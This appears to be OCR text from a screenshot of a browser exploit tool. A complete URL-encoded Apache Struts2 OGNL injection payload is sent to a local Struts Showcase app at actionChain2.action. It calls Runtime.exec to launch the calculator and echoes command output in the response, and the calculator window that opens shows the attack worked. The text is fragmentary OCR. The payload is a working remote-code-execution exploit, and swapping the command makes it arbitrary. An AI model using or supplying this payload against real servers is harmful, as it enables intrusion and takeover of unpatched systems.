 localhost:8080/test/${(#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime
搜索
最常访问 收藏夹 Hack Safe 网址导航 Worktile - 更好的企... development hack
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost:8080/test/%24%7B(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('calc').getInputSt
%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23sb
%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23sbtest.println(%23d)%2C%23sbtest.close())%7D/actionChain2.action
Post data Referrer 0xHEX %URL BASE64 + Replace All
Struts Showcase
2018/08/22 10:50:20
Home Ajax Ajax Chat Action Chaining
Person Manager Struts 1 Integration Help
The Struts Showcase
Showcase is not meant as a "
• For more "by example"
• For a "best practices"
• Home
• Interactive demo of OGNL and JSP tags
• Ajax plugin for Struts
• Ajax Chat
• Action Chaining
• Config Browser
• Conversion
• CRUD
• Execute & Wait
• File Download
• File Upload
• Freemarker
• Hangman
• JavaServer Faces
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =